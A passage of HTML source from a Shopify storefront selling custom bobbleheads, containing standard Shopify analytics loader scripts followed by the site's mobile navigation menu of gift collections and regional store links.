        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"72c70a2f-e92c-4294-b3c5-f3645722baf9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"62dd84b2-6d90-49fe-9932-e57e52872bb1-1770033153","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="products"
      class="
             
             sticky-header
             
             
             template-collection">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
